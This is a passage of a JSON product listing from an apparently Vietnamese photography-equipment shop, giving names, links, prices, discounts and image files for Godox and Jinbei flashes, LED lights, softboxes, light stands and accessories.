LS-10","gia":1550000,"giakm":1450000,"phantram":6.4516129032258,"image":"shop_1626592123_chan_den_boom_dbj01_minhduc_photoviet01.jpg.jpg"},{"id":2242,"dmid":243,"link":"\/godox-led-flash-lf308-d-243-2242.html","label":"Godox Led flash LF308 D","gia":2500000,"giakm":1750000,"phantram":30,"image":"shop_1604053012_shop_1602669999_DEN-LED-Flash-Light-LF308-8 (3).jpg.jpg.jpg"},{"id":2243,"dmid":211,"link":"\/softbox-hop-tan-sang-cho-den-led-vai-godox-fl150r-fl-sf30120-211-2243.html","label":"Softbox h\u1ed9p t\u1ea3n s\u00e1ng cho \u0111\u00e8n LED v\u1ea3i Godox FL150R FL-SF30120 ","gia":760000,"giakm":0,"phantram":0,"image":"shop_1603609770_softbox-cho-led-vai (4).jpg.jpg"},{"id":2244,"dmid":211,"link":"\/softbox-hop-tan-sang-cho-den-led-vai-godox-fl100r-fl-sf4060-211-2244.html","label":"Softbox h\u1ed9p t\u1ea3n s\u00e1ng cho \u0111\u00e8n LED v\u1ea3i Godox FL100R FL-SF4060","gia":720000,"giakm":0,"phantram":0,"image":"shop_1603610613_softbox-cho-led-vai (2).jpg.jpg"},{"id":2245,"dmid":243,"link":"\/den-quay-phim-spotlight-650w-co-dimmer-dieu-chinh-243-2245.html","label":"\u0110\u00e8n Quay Phim Spotlight 650W C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":3400000,"giakm":2800000,"phantram":17.647058823529,"image":"shop_1605339857_650ww.jpg.jpg"},{"id":2246,"dmid":243,"link":"\/den-quay-phim-spotlight-1000w-co-dimmer-dieu-chinh-243-2246.html","label":"\u0110\u00e8n Quay Phim Spotlight 1000w C\u00d3 DIMMER \u0110I\u1ec0U CH\u1ec8NH","gia":4100000,"giakm":3000000,"phantram":26.829268292683,"image":"shop_1605340467_650ww.jpg.jpg"},{"id":2248,"dmid":192,"link":"\/metal-grip-head--kep-boom-ong-phi-16mm--khop-boom-ck1-192-2248.html","label":"Metal grip head - k\u1eb9p boom \u1ed1ng phi 16mm - Kh\u1edbp boom ck1","gia":280000,"giakm":170000,"phantram":39.285714285714,"image":"shop_1606119222_shop_1504946417_KHOP-BOM-chan-den-ck1-minhduc.com.vn.jpg.jpg.jpg"},{"id":2249,"dmid":213,"link":"\/chan-den-ck1-c-stand-inox-2-khop-noi-213-2249.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand INOX 2 Kh\u1edbp N\u1ed1i","gia":2500000,"giakm":1290000,"phantram":48.4,"image":"ck1-thuong-1-tay-2khop.jpg"},{"id":3879,"dmid":266,"link":"\/den-flash-godox-v100-c-ttl-hss-18000-for-canon-266-3879.html","label":"\u0110\u00e8n Flash Godox V100 C TTL Hss 1\/8000 For Canon ","gia":9000000,"giakm":6480000,"phantram":28,"image":"v100-godox-flash.jpg"},{"id":3653,"dmid":213,"link":"\/chan-den-ck1-pro-c-stand-inox-khong-boom-cau-213-3653.html","label":"Ch\u00e2n \u0110\u00e8n CK1 PRO C-Stand INOX Kh\u00f4ng Boom C\u1ea9u     ","gia":1650000,"giakm":0,"phantram":0,"image":"ck1-pro-khong-tay-khong-khop.jpg"},{"id":2250,"dmid":213,"link":"\/chan-den-flash-jinbei-ck3-c-stand-inox-2-khop-noi-213-2250.html","label":"Ch\u00e2n \u0110\u00e8n Flash Jinbei CK3 C-Stand INOX 2 Kh\u1edbp N\u1ed1i","gia":2700000,"giakm":1900000,"phantram":29.62962962963,"image":"shop_1606443531_chan-boom-ck3--minhduc (23).jpg.jpg"},{"id":2251,"dmid":213,"link":"\/chan-den-ck1-c-stand-inox-khong-boom-cau-213-2251.html","label":"Ch\u00e2n \u0110\u00e8n CK1 C-Stand INOX Kh\u00f4ng Boom C\u1ea9u","gia":1950000,"giakm":840000,"phantram":56.923076923077,"image":"ck1-thuong-khong-tay-khong-khop.jpg"},{"id":3654,"dmid":192,"link":"\/bo-gel-11m-mau-30cm-x-30cm-192-3654.html","label":"B\u1ed9 gel 11m m\u00e0u 30cm x 30cm","gia":400000,"giakm":0,"phantram":0,"image":"bo-gel-mau-11.jpg"},{"id":2252,"dmid":213,"link":"\/chan-den-ck3-c-stand-inox-khong-boom-cau-213-2252.html","label":"Ch\u00e2n \u0110\u00e8n CK3 C-Stand INOX Kh\u00f4ng Boom C\u1ea9u","gia":2200000,"giakm":1400000,"phantram":36.363636363636,"image":"shop_1606215718_Chan-den-ck3-minhduc.com.vn (1).jpg.jpg"},{"id":3249,"dmid":213,"link":"\/chan-boom-2in1-m8-cao-530cm-213-3249.html","label":"Ch\u00e2n boom 2in1 M8 cao 530cm","gia":5900000,"giakm":0,"phantram":0,"image":"CHAN-BOOM-LIGHT-STAND-M8-2IN1-530CM (2).jpg"},{"id":3251,"dmid":192,"link":"\/ngam-godox-strobe-adapter-bowens-mount-192-3251.html","label":"Ng\u00e0m Godox Strobe Adapter (Bowens-Mount)","gia":1990000,"giakm":0,"phantram":0,"image":"1640271964_1672536.jpg"},{"id":2253,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-213-2253.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox ","gia":2500000,"giakm":2000000,"phantram":20,"image":"shop_1606289499_shop_1504946417_chan-den-ck1-minhduc.com.vn.jpg.jpg.jpg"},{"id":3835,"dmid":213,"link":"\/combo-chan-c-stand-ck30pro-va-boom-mf-01-sieu-cung-chac-kem-banh-xe-213-3835.html","label":"Combo ch\u00e2n C stand CK30pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc k\u00e8m b\u00e1nh xe   ","gia":3150000,"giakm":2890000,"phantram":8.2539682539683,"image":"chan-c-stand-CK30pro-mf01-cs25.jpg"},{"id":2254,"dmid":213,"link":"\/chan-den-ck1-c-stand-1-tay-1-khop-213-2254.html","label":"Ch\u00e2n \u0110\u00e8n ck1 C stand 1 Tay, 1 kh\u1edbp","gia":2000000,"giakm":1130000,"phantram":43.5,"image":"ck1-thuong-1-tay-1-khop.jpg"},{"id":2855,"dmid":208,"link":"\/the-nho-sdxc-sandisk-extreme-pro-v30-128gb-200mbs-208-2855.html","label":"TH\u1eba NH\u1eda SDXC SANDISK EXTREME PRO V30 128GB 200MB\/S","gia":950000,"giakm":700000,"phantram":26.315789473684,"image":"788792272.jpeg"},{"id":2255,"dmid":211,"link":"\/softbox-cau-godox-85cm-cs-85d-collapsible-lantern-softbox-211-2255.html","label":"Softbox C\u1ea7u Godox 85cm CS-85D Collapsible Lantern Softbox","gia":1900000,"giakm":1230000,"phantram":35.263157894737,"image":"shop_1606875607_Softbox-Cau-85cm-godox-ccessories_Collapsible_Lantern_minhduc.jpg.jpg"},{"id":2256,"dmid":211,"link":"\/softbox-cau-godox-65cm-cs-65d-collapsible-lantern-softbox-211-2256.html","label":"Softbox C\u1ea7u Godox 65cm CS-65D Collapsible Lantern Softbox","gia":1690000,"giakm":1080000,"phantram":36.094674556213,"image":"shop_1606875811_Softbox-Cau-85cm-godox-ccessories_Collapsible_Lantern_minhduc.jpg.jpg"},{"id":2612,"dmid":193,"link":"\/combo-4-den-led-rgb-godox-tl60-tube-light-2700-6500k-193-2612.html","label":"Combo 4 \u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":14500000,"giakm":13800000,"phantram":4.8275862068966,"image":"1588952003.jpg"},{"id":2257,"dmid":211,"link":"\/softbox-godox-ad-s65w-ad-s65s-cho-dong-godox-ad300-pro-ad400-pro-211-2257.html","label":"Softbox Godox AD-S65W (AD-S65S)  Cho D\u00f2ng Godox AD300 Pro \/ AD400 Pro","gia":1800000,"giakm":1250000,"phantram":30.555555555556,"image":"156953035.jpg"},{"id":2258,"dmid":213,"link":"\/chan-den-c-stand-ck1-pro-inox-2-khop-213-2258.html","label":"Ch\u00e2n \u0110\u00e8n C stand CK1 Pro Inox 2 kh\u1edbp","gia":2450000,"giakm":2150000,"phantram":12.244897959184,"image":"ck1pro-2-tay-2-khop.jpg"},{"id":2259,"dmid":266,"link":"\/den-flash-godox-v1s-ttl-hss-18000-for-sony-266-2259.html","label":"\u0110\u00e8n Flash Godox V1S TTL Hss 1\/8000 For Sony","gia":4700000,"giakm":3490000,"phantram":25.744680851064,"image":"shop_1607343667_den-flash-godox-v1c-minhduc.com.vn  (10).jpg.jpg"},{"id":2906,"dmid":330,"link":"\/den-led-jinbei-ef-160bi-tang-1-mieng-filter-bat-ki-330-2906.html","label":"\u0110\u00e8n Led Jinbei EF-160Bi ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":6800000,"giakm":4450000,"phantram":34.558823529412,"image":"1973928944.jpg"},{"id":2907,"dmid":330,"link":"\/den-led-jinbei-ef-220-tang-1-mieng-filter-bat-ki-330-2907.html","label":"\u0110\u00e8n Led Jinbei EF-220 ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":7500000,"giakm":4650000,"phantram":38,"image":"1138551293.jpg"},{"id":2908,"dmid":330,"link":"\/den-led-jinbei-ef-220bi-color-2700-6500k-tang-1-mieng-filter-bat-ki-330-2908.html","label":"\u0110\u00e8n Led Jinbei EF-220Bi Color 2700-6500K( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":8800000,"giakm":6950000,"phantram":21.022727272727,"image":"216285316.jpg"},{"id":2909,"dmid":330,"link":"\/den-led-video-jinbei-efc-150-rgb-330-2909.html","label":"\u0110\u00e8n Led Video Jinbei EFC-150 RGB","gia":12550000,"giakm":9850000,"phantram":21.513944223108,"image":"1330220463.jpg"},{"id":2910,"dmid":330,"link":"\/den-led-jinbei-efii-200bi-330-2910.html","label":"\u0110\u00e8n Led Jinbei EFII-200Bi ","gia":8600000,"giakm":0,"phantram":0,"image":"1209227451.png"},{"id":2911,"dmid":330,"link":"\/den-led-jinbei-efiii-150-330-2911.html","label":"\u0110\u00e8n led Jinbei EFIII-150","gia":5300000,"giakm":0,"phantram":0,"image":"1402679200.jpg"},{"id":2912,"dmid":330,"link":"\/den-led-video-jinbei-efiii-200-330-2912.html","label":"\u0110\u00e8n Led video Jinbei EFIII-200","gia":7500000,"giakm":7400000,"phantram":1.3333333333333,"image":"510213201.png"},{"id":2913,"dmid":330,"link":"\/den-led-jinbei-efd-150-led-kit-330-2913.html","label":"\u0110\u00e8n Led Jinbei EFD-150 LED Kit","gia":7200000,"giakm":0,"phantram":0,"image":"1717694904.png"},{"id":2914,"dmid":329,"link":"\/bo-sac-pin-may-anh-canon-lp-e6-lp-e6n-ravpower-rp-bc003-329-2914.html","label":"B\u1ed9 s\u1ea1c pin m\u00e1y \u1ea3nh Canon LP-E6, LP-E6N Ravpower RP-BC003","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1892389691.jpg"},{"id":2915,"dmid":329,"link":"\/bo-pin-sac-may-anh-ravpower-rp-pb057-cho-nikon-en-el15-329-2915.html","label":"B\u1ed9 pin s\u1ea1c m\u00e1y \u1ea3nh RAVPower RP-PB057 cho Nikon EN-EL15","gia":1100000,"giakm":900000,"phantram":18.181818181818,"image":"1790294943.jpg"},{"id":2916,"dmid":329,"link":"\/bo-pin-sac-may-anh-sony-np-fw50-1100-mah-ravpower-rp-pb056-329-2916.html","label":"B\u1ed9 pin s\u1ea1c m\u00e1y \u1ea3nh Sony NP FW50 1100 mAh Ravpower RP-PB056","gia":1000000,"giakm":800000,"phantram":20,"image":"1037245774.jpg"},{"id":2917,"dmid":243,"link":"\/den-led-godox-sl200ii-bi-color-chinh-hang-243-2917.html","label":"\u0110\u00e8n Led Godox SL200II Bi-Color Ch\u00ednh H\u00e3ng","gia":10500000,"giakm":7530000,"phantram":28.285714285714,"image":"204241205.jpg"},{"id":2260,"dmid":266,"link":"\/den-flash-godox-v1-n-ttl-hss-18000-for-nikon-266-2260.html","label":"\u0110\u00e8n Flash Godox V1 N TTL Hss 1\/8000 For Nikon","gia":4500000,"giakm":3470000,"phantram":22.888888888889,"image":"shop_1607346349_den-flash-godox-v1-n-minhduc (2) - Copy.jpg.jpg"},{"id":2918,"dmid":320,"link":"\/truc-ngang-leofoto-hc-32-kit-320-2918.html","label":"Tr\u1ee5c ngang Leofoto HC-32 kit","gia":4550000,"giakm":3400000,"phantram":25.274725274725,"image":"354033184.jpg"},{"id":2959,"dmid":213,"link":"\/chan-den-xep-gon-xg250-cao-70-250cm-213-2959.html","label":"Ch\u00e2n \u0110\u00e8n X\u1ebfp g\u1ecdn XG250 Cao 70-250cm","gia":550000,"giakm":500000,"phantram":9.0909090909091,"image":"144558195.png"},{"id":2919,"dmid":208,"link":"\/the-nho-sdhc-sandisk-extreme-pro-32gb-95mbs-208-2919.html","label":"TH\u1eba NH\u1eda SDHC SANDISK EXTREME PRO 32GB 95MB\/S","gia":450000,"giakm":0,"phantram":0,"image":"954651078.jpg"},{"id":2920,"dmid":208,"link":"\/the-nho-sdhc-sandisk-ultra-32gb-100mbs-208-2920.html","label":"TH\u1eba NH\u1eda SDHC SANDISK ULTRA 32GB 100MB\/S","gia":300000,"giakm":220000,"phantram":26.666666666667,"image":"1417990398.jpg"},{"id":2921,"dmid":250,"link":"\/den-flash-studio-jinbei-dmii-4-400ws-250-2921.html","label":"\u0110\u00e8n Flash Studio Jinbei DMII-4 400Ws","gia":3500000,"giakm":2800000,"phantram":20,"image":"227513904.jpg"},{"id":2922,"dmid":250,"link":"\/den-flash-studio-jinbei-dmii6-600w-250-2922.html","label":"\u0110\u00e8n Flash Studio Jinbei DMII6 600w","gia":4200000,"giakm":3600000,"phantram":14.285714285714,"image":"1849005466.jpg"},{"id":2923,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx600ii-600w-250-2923.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX600II 600w ","gia":5200000,"giakm":3650000,"phantram":29.807692307692,"image":"1845999774.jpg"},{"id":2924,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx400ii-400w-250-2924.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX400II 400w ","gia":4200000,"giakm":3200000,"phantram":23.809523809524,"image":"5743602.jpg"},{"id":2925,"dmid":250,"link":"\/den-flash-studio-jinbei-dpx800ii-800w-250-2925.html","label":"\u0110\u00e8n Flash Studio Jinbei DPX800II 800w ","gia":6400000,"giakm":4950000,"phantram":22.65625,"image":"575393812.jpg"},{"id":2926,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-400-pro-toc-do-cao-18000s-250-2926.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 400 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s ","gia":6390000,"giakm":5600000,"phantram":12.363067292645,"image":"1415383740.png"},{"id":2927,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-600-pro-toc-do-cao-18000s-250-2927.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 600 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":7990000,"giakm":6700000,"phantram":16.145181476846,"image":"2005186832.png"},{"id":2928,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-800-pro-toc-do-cao-18000s-250-2928.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 800 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s ","gia":9090000,"giakm":7800000,"phantram":14.191419141914,"image":"905107271.png"},{"id":2929,"dmid":250,"link":"\/den-flash-studio-jinbei-msn-1200-pro-toc-do-cao-18000s-250-2929.html","label":"\u0110\u00e8n Flash Studio Jinbei MSN 1200 Pro t\u1ed1c \u0111\u1ed9 cao 1\/8000s","gia":13900000,"giakm":10800000,"phantram":22.302158273381,"image":"96031328.png"},{"id":2930,"dmid":330,"link":"\/den-led-jinbei-ef-60-ii-sun-light-330-2930.html","label":"\u0110\u00e8n Led Jinbei EF 60 II Sun light","gia":2650000,"giakm":2350000,"phantram":11.320754716981,"image":"966426561.jpg"},{"id":3048,"dmid":213,"link":"\/chan-den-inox-j388s-213-3048.html","label":"Ch\u00e2n \u0111\u00e8n inox J388s ","gia":1100000,"giakm":0,"phantram":0,"image":"1726324746.jpg"},{"id":2931,"dmid":330,"link":"\/den-led-jinbei-lx-100-tang-1-mieng-filter-bat-ki-330-2931.html","label":"\u0110\u00e8n Led Jinbei LX-100 ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":2900000,"giakm":2750000,"phantram":5.1724137931034,"image":"1383459676.jpg"},{"id":2932,"dmid":330,"link":"\/den-led-jinbei-ef-300bi-tang-1-mieng-filter-bat-ki-330-2932.html","label":"\u0110\u00e8n Led Jinbei EF-300Bi ( T\u1eb7ng 1 mi\u1ebfng filter b\u1ea5t k\u00ec)","gia":13900000,"giakm":8300000,"phantram":40.287769784173,"image":"1663363237.jpg"},{"id":2933,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbei-tr-q7ii-tich-hop-195-2933.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbei TR-Q7II t\u00edch h\u1ee3p","gia":1850000,"giakm":1750000,"phantram":5.4054054054054,"image":"1575563008.png"},{"id":2934,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbei-tr-q7iis-sony-195-2934.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbei TR-Q7IIS Sony","gia":1850000,"giakm":1750000,"phantram":5.4054054054054,"image":"1145105811.png"},{"id":2935,"dmid":195,"link":"\/trigger-dieu-khien-den-jinbel-tr-v6-tich-hop-195-2935.html","label":"Trigger \u0111i\u1ec1u khi\u1ec3n \u0111\u00e8n Jinbel TR-V6 t\u00edch h\u1ee3p","gia":820000,"giakm":0,"phantram":0,"image":"1843243089.png"},{"id":2936,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-25x100-to-ong-211-2936.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 25X100 t\u1ed5 \u00f4ng ","gia":1900000,"giakm":960000,"phantram":49.473684210526,"image":"634992179.jpg"},{"id":3041,"dmid":211,"link":"\/softbox-danh-nguoc-jinbei-90cm-to-ong-va-bo-zoom-focus-211-3041.html","label":"Softbox \u0111\u00e1nh ng\u01b0\u1ee3c Jinbei 90cm t\u1ed5 \u00f4ng v\u00e0 b\u1ed9 zoom focus","gia":5900000,"giakm":5000000,"phantram":15.254237288136,"image":"1976225464.jpg"},{"id":2937,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-35x140-to-ong-211-2937.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 35X140 t\u1ed5 \u00f4ng    ","gia":2100000,"giakm":1150000,"phantram":45.238095238095,"image":"1887125515.jpg"},{"id":2938,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-60x90-211-2938.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 60X90 ","gia":1000000,"giakm":820000,"phantram":18,"image":"798022708.png"},{"id":2939,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-90-cm-deep-211-2939.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 90 cm deep","gia":2280000,"giakm":1550000,"phantram":32.017543859649,"image":"1446636250.jpg"},{"id":3814,"dmid":358,"link":"\/combo-den-led-nanlite-fs300b-bi-color--chan-den-inox-358-3814.html","label":"Combo \u0110\u00e8n led Nanlite FS300B Bi color  + Ch\u00e2n \u0111\u00e8n Inox","gia":7600000,"giakm":7150000,"phantram":5.9210526315789,"image":"COMO-DEN-FS300B-chan-den-inox-ip2402.jpg"},{"id":2940,"dmid":211,"link":"\/softbox-jinbei-thao-tac-nhanh-ke-120-cm-deep-co-luoi-to-ong-211-2940.html","label":"Softbox Jinbei thao t\u00e1c nhanh KE 120 cm deep c\u00f3 l\u01b0\u1edbi t\u1ed5 ong","gia":2790000,"giakm":2300000,"phantram":17.562724014337,"image":"962645164.jpg"},{"id":2261,"dmid":266,"link":"\/den-flash-godox-v860ii-c-gn60-ttl-hss-18000s-for-canon-266-2261.html","label":"\u0110\u00e8n Flash GODOX V860II C GN60 TTL HSS 1\/8000s For  CANON","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346703_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":2262,"dmid":266,"link":"\/den-flash-godox-v860ii-n-gn60-ttl-hss-18000s-for-nikon-266-2262.html","label":"\u0110\u00e8n Flash GODOX V860II N GN60 TTL HSS 1\/8000s For Nikon","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346789_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":3196,"dmid":192,"link":"\/cha\u0302n-de\u0302\u0301--hot-shoe-de\u0300n-flash-godox-v1-v860iii-192-3196.html","label":"Cha\u0302n \u0110e\u0302\u0301 - Hot shoe \u0110e\u0300n Flash Godox V1\/ V860iii ","gia":350000,"giakm":219000,"phantram":37.428571428571,"image":"337513473.jpg"},{"id":2263,"dmid":266,"link":"\/den-flash-godox-v860ii-s-ttl-for-sony-266-2263.html","label":" \u0110\u00c8N FLASH GODOX V860II S TTL  For  Sony","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1607346904_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (1).jpg.jpg"},{"id":2265,"dmid":198,"link":"\/den-flash-godox-tt685s--gn60--hss--ttl-for-sony-198-2265.html","label":" \u0110\u00e8n Flash GODOX TT685S - GN60 - HSS - TTL For Sony","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349071_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":2381,"dmid":192,"link":"\/godox-lsa11-lsa-11-gia-do-laptop-192-2381.html","label":" Godox LSA11 LSA-11 Gi\u00e1 \u0110\u1ee1 Laptop","gia":890000,"giakm":0,"phantram":0,"image":"shop_1621051366_GIA-DO-LAPTOP-LSA-11-MINHDUC.COM.VN (1).jpg.jpg"},{"id":2267,"dmid":198,"link":"\/den-flash-godox-tt685c--gn60--hss--ttl-for-canon-198-2267.html","label":"\u0110\u00e8n Flash GODOX TT685C - GN60 - HSS - TTL For Canon","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349168_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":2268,"dmid":217,"link":"\/phong-nen-chup-hinh-pvc-kho-15m1m-217-2268.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh PVC kh\u1ed5 1.5m*1m ","gia":250000,"giakm":180000,"phantram":28,"image":"phong-pvc-150x100.jpg"},{"id":3846,"dmid":213,"link":"\/combo-chan-c-stand-ck1-pro-va-boom-mf-01-sieu-cung-chac-213-3846.html","label":"Combo ch\u00e2n C stand CK1 pro v\u00e0 boom MF-01 si\u00eau c\u1ee9ng ch\u1eafc ","gia":2600000,"giakm":2550000,"phantram":1.9230769230769,"image":"CK1-pro-mf-01.jpg"},{"id":2269,"dmid":266,"link":"\/den-flash-godox-ds400ii-266-2269.html","label":"\u0110\u00e8n Flash Godox DS400II","gia":0,"giakm":0,"phantram":0,"image":"shop_1608794520_Products_Studio_Flash_DSII_Series_01.jpg.jpg"},{"id":4177,"dmid":335,"link":"\/den-led-proton-flux-200b-2800k--5600k-335-4177.html","label":"\u0110\u00e8n led Proton FLUX 200B 2800K - 5600K","gia":4500000,"giakm":2650000,"phantram":41.111111111111,"image":"den-led-proton-Flux-200Bi-2800k-5600K1 (5).jpg"},{"id":2270,"dmid":266,"link":"\/dau-den-r1200-ring-flash-head-for-ad1200pro-266-2270.html","label":"\u0110\u1ea7u \u0110\u00e8n R1200 Ring Flash Head For AD1200Pro","gia":10200000,"giakm":0,"phantram":0,"image":"shop_1608805581_dau-den-R1200_Ring_Flash_Head_For_AD1200Pro_01 (2).jpg.jpg"},{"id":2271,"dmid":266,"link":"\/dau-den-h200r-round-flash-head-for-ad200-266-2271.html","label":"\u0110\u1ea7u \u0110\u00e8n H200R Round Flash Head For Ad200","gia":2050000,"giakm":1650000,"phantram":19.512195121951,"image":"shop_1608864919_dau-den-roi_H200R_Round_Flash_Head_minhduc (2).jpg.jpg"},{"id":2272,"dmid":266,"link":"\/dau-den-noi-dai-cho-ad200-ec-200-chinh-hang-godox-266-2272.html","label":"\u0110\u1ea7u \u0110\u00e8n N\u1ed1i D\u00e0i Cho AD200 EC-200 Ch\u00ednh H\u00e3ng Godox","gia":1000000,"giakm":880000,"phantram":12,"image":"shop_1608959715_dau-noi-dai-ad200_EC200_Extension_Head_minhduc (3).jpg.jpg"},{"id":2273,"dmid":266,"link":"\/den-flash-godox-v860ii-f-ttl-for-fuji-266-2273.html","label":"\u0110\u00c8N FLASH GODOX V860II F TTL For Fuji","gia":3300000,"giakm":2830000,"phantram":14.242424242424,"image":"shop_1608964833_den-Flash_V860IIF_minhduc (1).jpg.jpg"},{"id":2635,"dmid":241,"link":"\/den-flash-godox-v860iii-for-fuji-chinh-hang-241-2635.html","label":"\u0110\u00e8n Flash Godox V860III For Fuji Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"586513010.jpg"},{"id":2274,"dmid":266,"link":"\/den-flash-godox-v860ii-o-ttl-for-olympus-panasonic-266-2274.html","label":" \u0110\u00c8N FLASH GODOX V860II O TTL  For  Olympus \/Panasonic","gia":3300000,"giakm":2900000,"phantram":12.121212121212,"image":"shop_1608965814_den_Flash_V860IIo-minhduc (1).jpg.jpg"},{"id":2275,"dmid":266,"link":"\/dau-den-ad200-adapter-for-profoto-accessories-ad-p-266-2275.html","label":"\u0110\u1ea7u \u0110\u00e8n AD200 Adapter for Profoto Accessories AD-P","gia":0,"giakm":0,"phantram":0,"image":"shop_1608969321_dau-den_Flash_AD200_Accessories_AD_P_minhduc (1).jpg.jpg"},{"id":2276,"dmid":266,"link":"\/den-led-godox-sz150r-2700k-6500k-rgb-266-2276.html","label":"\u0110\u00e8n Led Godox SZ150R 2700k-6500k RGB","gia":13650000,"giakm":6450000,"phantram":52.747252747253,"image":"shop_1608974234_DEN-LED-GODOX-SZ150R-MINHDUC (2).jpg.jpg"},{"id":2713,"dmid":195,"link":"\/trigger-godox-xpro-l-ii-for-leica-camera-195-2713.html","label":"Trigger GODOX Xpro L II for Leica Camera","gia":2800000,"giakm":2260000,"phantram":19.285714285714,"image":"1076014751.jpg"},{"id":4301,"dmid":213,"link":"\/chan-inox-run-way-em-26-pro-213-4301.html","label":"Ch\u00e2n INOX Run Way EM-26 Pro","gia":1150000,"giakm":850000,"phantram":26.086956521739,"image":"CHAN-RUN-WAY-EM-26-PRO (2).jpg"},{"id":2277,"dmid":266,"link":"\/den-led-rgb-godox-tl60-tube-light-2700-6500k-266-2277.html","label":"\u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":4250000,"giakm":3190000,"phantram":24.941176470588,"image":"shop_1608978037_DEN-LED-TL60-GODOX-RGB_Tube_Light_TL60_14 (2).jpg.jpg"},{"id":2278,"dmid":212,"link":"\/flash-bounce-tay-gau-212-2278.html","label":"Flash bounce (Tay G\u1ea5u)","gia":100000,"giakm":45000,"phantram":55,"image":"shop_1609050394_tai-gau-2-in-1-minhduc.com (4).jpg.jpg"},{"id":2279,"dmid":212,"link":"\/bo-tan-sang-phan-sang-chan-sang-3in1-tam-lon-150x200cm-212-2279.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng, ph\u1ea3n s\u00e1ng, ch\u1eafn s\u00e1ng 3in1 t\u1ea5m l\u1edbn 150x200cm","gia":5500000,"giakm":4850000,"phantram":11.818181818182,"image":"shop_1609050750_bo-tan-sang-chan-sang-3-1-150-200cm-minhduc.com (1).jpg.jpg"},{"id":2280,"dmid":212,"link":"\/bo-tan-sang-phan-sang-chan-sang-3in1-tam-lon-120x190cm-212-2280.html","label":"B\u1ed9 t\u1ea3n s\u00e1ng, ph\u1ea3n s\u00e1ng, ch\u1eafn s\u00e1ng 3in1 t\u1ea5m l\u1edbn 120x190cm","gia":5200000,"giakm":4700000,"phantram":9.6153846153846,"image":"shop_1609050891_bo-tan-sang-chan-sang-3-1-150-200cm-minhduc.com (1).jpg.jpg"},{"id":2281,"dmid":266,"link":"\/den-led-godox-ml60-266-2281.html","label":"\u0110\u00e8n LED Godox ML60","gia":4990000,"giakm":2990000,"phantram":40.080160320641,"image":"shop_1610069084_den-led-godox_ML60_continous-60w-minhduc (13).jpg.jpg"},{"id":2703,"dmid":192,"link":"\/tam-xop-hat-sang-trong-studio-5100200cm-192-2703.html","label":"T\u1ea5m X\u1ed1p H\u1eaft S\u00e1ng Trong Studio 5*100*200cm","gia":500000,"giakm":300000,"phantram":40,"image":"foam-xop-hat-sang.jpg"},{"id":2704,"dmid":192,"link":"\/tham-guong-bac-chup-hinh-quay-phim-size-2m-192-2704.html","label":"Th\u1ea3m G\u01b0\u01a1ng B\u1ea1c Ch\u1ee5p H\u00ecnh Quay Phim size 2m","gia":180000,"giakm":150000,"phantram":16.666666666667,"image":"1973115312.jpg"},{"id":2282,"dmid":266,"link":"\/combo-2-den-led-rgb-godox-tl60-tube-light-2700-6500k-266-2282.html","label":"Combo 2 \u0110\u00e8n Led RGB Godox TL60 Tube Light (2700-6500K)","gia":7000000,"giakm":6980000,"phantram":0.28571428571429,"image":"shop_1610069875_DEN-LED-TL60-GODOX-RGB_Tube_Light_TL60_minhduc (2).jpg.jpg"},{"id":2284,"dmid":266,"link":"\/pin-wb100-cho-den-ad100pro-266-2284.html","label":"Pin Wb100 Cho \u0110\u00e8n Ad100Pro","gia":1100000,"giakm":1000000,"phantram":9.0909090909091,"image":"shop_1610072559_pin ad100pro minh 